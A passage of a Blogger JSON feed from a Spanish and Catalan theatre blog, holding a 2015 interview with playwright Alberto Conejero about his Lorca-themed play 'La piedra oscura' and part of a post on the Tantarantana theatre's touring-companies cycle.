Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Madrid?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Madrid"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Madrid\/-\/Madrid?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"669"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7980908189225104584"},"published":{"$t":"2015-09-19T14:03:00.000+02:00"},"updated":{"$t":"2015-09-19T14:03:18.448+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alberto Conejero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"entrevistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premios Ceres"}],"title":{"type":"text","$t":"Alberto Conejero: \"Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s1600\/marcos+gpunto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s400\/marcos+gpunto.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFuente: Fernando Díaz de Quijano (\u003Ca href=\"http:\/\/www.elcultural.com\/noticias\/buenos-dias\/Alberto-Conejero\/8341\" target=\"_blank\"\u003Eelcultural.com\u003C\/a\u003E) | Foto: Marcos GPunto\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl talento de Alberto Conejero (Jaén, 1978) ha sido premiado en los últimos meses por partida múltiple. A principios de año, el Centro Dramático Nacional estrenó \u003Ca href=\"http:\/\/www.elcultural.com\/revista\/escenarios\/Rapun-el-amor-oscuro-de-Lorca-sube-a-escena\/35761\"\u003ELa piedra oscura\u003C\/a\u003E, un ejercicio de memoria histórica y poética con el que este dramaturgo ha recuperado la figura de Rafael Rodríguez Rapún, el último gran amor de Federico García Lorca. La obra, puesta en pie por el director Pablo Messiez y los actores Daniel Grao y Nacho Sánchez, narra un encuentro -el único elemento ficticio- entre Rapún, teniente republicano, y un soldado adolescente del bando franquista responsable de su custodia en un hospital militar. En agosto, Conejero ganó con este texto el \u003Ca href=\"http:\/\/www.elcultural.com\/noticias\/escenarios\/Alberto-Conejero-Premio-Ceres-al-Mejor-Autor-Teatral-por-La-piedra-oscura\/8183\"\u003EPremio Ceres al mejor autor teatral\u003C\/a\u003E y, debido al rotundo éxito que tuvo la obra en el María Guerrero la temporada pasada, el teatro madrileño vuelve a programarla en su Sala de la Princesa del 18 de septiembre al 18 de octubre, y ya están las entradas agotadas para todo el mes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cómo llegó al personaje de Rafael Rodríguez Rapún y por qué decidió escribir sobre él? ¿Su objetivo era trascender el tópico del amante de Lorca que más le hizo sufrir?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELlegué por los \u003Ci\u003ESonetos del amor oscuro\u003C\/i\u003E, que fueron escritos en los altibajos de su relación. Quería saber quién era ese muchacho, estudiante de ingeniería de minas, secretario de La Barraca y compañero de Federico en los últimos años de su vida. Es difícil resumir a un hombre en unos cuantos adjetivos pero Rafael fue el hijo de un frutero y una criada que a fuerza de ideales y de empeño se situó en el centro de una de las experiencias culturales más importantes de este país. Un hombre cabal y comprometido con su tiempo, que intentó amar y ser amado por ese cometa que fue García Lorca. Y también una víctima de nuestra guerra, muerto cuando tenía tan sólo 25 años.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEl texto de la obra está dedicado a Tomás, hermano de Rapún, que a sus 95 años compartió con usted sus recuerdos y le dejó acceder al archivo familiar. ¿Cómo transcurrieron aquellos encuentros y cómo fue el proceso de documentación para la obra?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPor desgracia fueron menos de los que hubiera deseado. Tomás estaba muy débil ya de salud. He escuchado varias veces las entrevistas que me concedió y doy las gracias por ese regalo. Pero fue absolutamente generoso conmigo, al igual que sus hijas Marga y Sofía. Me han permitido el acceso a la memoria de su familia de un modo que yo nunca podré agradecer. De las muchas alegrías que siento por la acogida del texto y de la función, quizá de las más altas es ésta de saber que, de algún modo, Tomás y Rafael han llegado al corazón de muchos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Han cumplido sus expectativas el montaje de Pablo Messiez y el trabajo de los actores?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPablo, Dani y Nacho han hecho la función que yo soñé para mi texto. Ahora me es imposible no verlos y pensarlos si he de volver a sus líneas. Son tres artistas excepcionales, dotados de una sensibilidad desbordante y de una generosidad espléndida.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESe repone la obra y las entradas ya están agotadas. ¿Esperaba el éxito que está teniendo \u003Ci\u003ELa piedra oscura\u003C\/i\u003E?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ENo. Yo no pienso cuando estoy escribiendo si va a tener éxito o no. Porque además el éxito tiene que ver muchas veces con lo azaroso y muchas veces es ruido sucio. He escrito otros textos que esperan su turno y que, para mí, tienen la misma fuerza que \u003Ci\u003ELa piedra oscura\u003C\/i\u003E. Es cuestión de que se produzca el encuentro, el momento. Yo supe que algo importante iba a suceder cuando se formó el equipo allí donde importa: en lo artístico.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEste verano recibió el prestigioso Premio Ceres. ¿Ha cambiado la percepción que tiene de sí mismo como dramaturgo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEs tanto el tiempo que los dramaturgos pasamos en la invisibilidad que no puedo más que dar las gracias por ese reconocimiento. Me alegro muchísimo por todos los que me han apoyado todos estos años y por todo el equipo de La piedra oscura. Yo agradezco mucho el cariño pero la escritura se mueve en otro sitio más íntimo que no se ha modificado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cuándo nació su admiración por Lorca y qué le debe?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ENace en la primera adolescencia y el descubrimiento de su poesía fue para mí un punto de no retorno hacia un lugar más pleno, más luminoso y más honesto. Le debo los primeros sueños de ser poeta y luego dramaturgo. Y eso es de lo más importante que nadie nunca me ha entregado.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EPor sus comentarios acerca de la obra, parece que le interesa especialmente el asunto de la memoria histórica como \"brújula\" para el presente y el futuro. ¿Cree que España aún tiene una deuda con su pasado?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ECreo que España tiene problemas con el relato de su pasado y eso nos impide construir el del futuro. Pero La piedra oscura habla de la memoria como un espacio de justicia, de la compasión y de la necesidad de encontrarnos con el otro. Quiero pensar que este país puede llegar a acuerdos mínimos, como que dar sepultura digna a sus compatriotas no es abrir heridas sino restituir dignidad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Cómo llegó a ser dramaturgo?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELlegué a la dramaturgia por la poesía, que se llevó y aún se lleva la gran parte de mis lecturas. Uno de mis grandes anhelos por cumplir es publicar poesía. En el teatro pude dar albergue a esa pasión por el lenguaje pero además contar historias y compartirlas con otros. También tuve unos excelentes profesores de literatura y de griego clásico en un instituto público de un barrio del extrarradio de Madrid que alimentaron mi sueño de convertirme en dramaturgo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EDe sus primeros textos, ¿cuál ha sido más importante para usted, sentimental o profesionalmente?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDe los primeros textos le tengo especial cariño a \u003Ci\u003EHúngaros\u003C\/i\u003E (2002), que ganó el Premio Nacional de Teatro Universitario y se publicó en Primer Acto. Volví a él en 2011 para presentarlo en el Festival de Dramaturgia Contemporánea Europea de Chile. Es un texto en el que ya están presentes muchos de los temas y obsesiones que me han acompañado posteriormente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Qué proyectos tiene por delante en los próximos meses?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELa dramaturgia de tres clásicos: \u003Ci\u003EOdisea\u003C\/i\u003E, \u003Ci\u003ERinconete y Cortadillo\u003C\/i\u003E y \u003Ci\u003EEl arte de amar\u003C\/i\u003E. Y conseguir publicar mi primer poemario.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Se puede sobrevivir como autor de teatro en este país, incluso teniendo éxito?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EYo nunca he vivido del teatro y me parece imposible que pueda llegar a hacerlo. Creo que es fácil calcular los derechos de autor de una sala como la Princesa. Por fortuna me dedico a la docencia, oficio que me entusiasma y que me mantiene en guardia, permitiéndome escribir el teatro que deseo escribir. Como profesión puede ser ingrata y poco rentable pero la dicha de escribir y estrenar es impagable.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7980908189225104584\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/09\/alberto-conejero-le-debo-lorca-mis.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7980908189225104584"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7980908189225104584"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2015\/09\/alberto-conejero-le-debo-lorca-mis.html","title":"Alberto Conejero: \"Le debo a Lorca mis primeros sueños de ser poeta y dramaturgo\""}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdiaHZnzCUYzjcRmDRc6lVcV0rmHyNbLM1dCPT8IJrTR160yvWT0lrVN9E6i2iD_8plNHlyoErF7DSGLGC_EMzT1JVv2cRThZN6zbuCv_1QFnHRA3DQUi1cc5_fz9YqkQmIpcDlV61lEY\/s72-c\/marcos+gpunto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4509359163713863343"},"published":{"$t":"2015-08-17T14:00:00.000+02:00"},"updated":{"$t":"2015-08-17T14:00:03.228+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Andalucía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Illes Balears"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"País Valencià"},{"scheme":"http://www.blogger.com/atom/ns#","term":"septiembre2015"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tantarantana"}],"title":{"type":"text","$t":"La performance, el flamenco y las miradas femeninas abren boca en el Tantarantana"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EFuente: Elisa Díez (Butaques i Somnis)\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EComo viene siendo habitual el Teatre Tantarantana comienza la temporada con el \u003Ci\u003EVI Cicle de Companyies en Xarxa\u003C\/i\u003E, que bajo los mismo parámetros del \u003Ci\u003ECicló\u003C\/i\u003E, pretende mostrarnos una representación del teatro contemporáneo y que busca nuevos lenguajes escénicos fuera de Catalunya. Andalucía, el País Valencià, la Comunidad de Madrid y las Islas Baleares son los elegidos para esta edición.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 22.5px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EDel 27 al 30 de agosto-\u003C\/span\u003E\u003Cstrong style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cem\u003EPara que no te me olvides-\u003C\/em\u003E\u003C\/strong\u003E\u003Cstrong style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ELupa Teatre, \u003C\/strong\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPaís Valencià\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.5px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEFl0EAFt-CoU2oRFg9nH36CDrQdPNZI62Bx-C-3FDRKeaSnTR8y-kMNn49LH6sGqfGR52t2WsouSjLvemuxDY1Prm-mFSJckAybgsk3-jg91FPkwOQbMqfAh-HCz5xfvT_2zqvYdLvM\/s1600\/Para+que+no+me+olvides.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNEFl0EAFt-CoU2oRFg9nH36CDrQdPNZI62Bx-C-3FDRKeaSnTR8y-kMNn49LH6sGqfGR52t2WsouSjLvemuxDY1Prm-mFSJckAybgsk3-jg91FPkwOQbMqfAh-HCz5xfvT_2zqvYdLvM\/s320\/Para+que+no+me+olvides.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EPara que no te me olvides habla sobre la \u003Cb\u003Emuerte y la pérdida\u003C\/b\u003E. Es un ejercicio de memoria que juega contra el olvido y el vacío que nos deja la muerte. Sin alardes, sin\u0026nbsp;rencores, sin dolor y con todo el dolor del mundo.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EJuega con los diferentes prismas que ofrece un proceso de duelo, muestra las partes y reflexiona sobre la pérdida desde lo personal y a golpe de flamenco. El flamenco como excusa, como elemento conductor, como hilo narrativo. \u003Cb\u003ELa Lupa\u003C\/b\u003E nace en 2010 con el flamenco entre su DNI, con dramaturgias propias y con una particular mirada que bucea en el mundo de la realidad y la ficción.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.5px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.5px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003EDel 28 al 30 de agosto-\u003Cb style=\"font-style: italic;\"\u003ELa imposibilidad de la muerte en la mente de alguien vivo-\u003C\/b\u003E\u003Cb\u003ETeatro Xtremo,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003EAndalucia (Àtic22)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 22.5px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivVosA6R47uL_f2Wmq8uU4C0sr73rEv5fTtdArWAyR_GDF71DQHEzcgI5S8Exo0byepp5FaJQU3ZO37n64y5hWRPoav7XjSbelBZbzUrGCea73AIuCNFrQRKTKn7G9DelwpAB_uc0UIEo\/s1600\/sobre+la.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivVosA6R47uL_f2Wmq8uU4C0sr73rEv5fTtdArWAyR_GDF71DQHEzcgI5S8Exo0byepp5FaJQU3ZO37n64y5hWRPoav7XjSbelBZbzUrGCea73AIuCNFrQRKTKn7G9DelwpAB_uc0UIEo\/s320\/sobre+la.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003EUn homenaje a \u003C\/span\u003E\u003Cb style=\"line-height: 20.7999992370605px;\"\u003EDamien Hirts\u003C\/b\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003E y a su obra \u003C\/span\u003E\u003Ci style=\"line-height: 20.7999992370605px;\"\u003EThe Physical Impossibility of Death in the mind of someone living\u003C\/i\u003E\u003Cspan style=\"line-height: 20.7999992370605px;\"\u003E, un tiburón tigre de 4,26 metros de largo inmerso en una virtina con\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20.799999237060547px;\"\u003Eformol. Un diálogo intenso y sin tregua de la compañía \u003Cb\u003ETeatro Xtremo\u003C\/b\u003E con la obra de Hirts. Esta compañía se mueve desde 2005 entre la escena, la plástica, la música, la informática. Usa vídeos, cámaras, textos, trabajo físico para buscar nuevas formas de expresión no convencional desde una concepción del teatro como arte específico, como un arte del todo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"line-height: 22.5px;\"\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"line-height: 20.7999992370605px; text-align: justify;\"\u003EDel 1 al 3 de septiembre\u003Cb style=\"font-style: italic;\"\u003E-L'Augment-\u003C\/b\u003E\u003Cb\u003EEstudi Zero-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"line-height: 20.7999992370605px; text-align: justify;\"\u003EIslas\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #990000; font-family: Verdana, 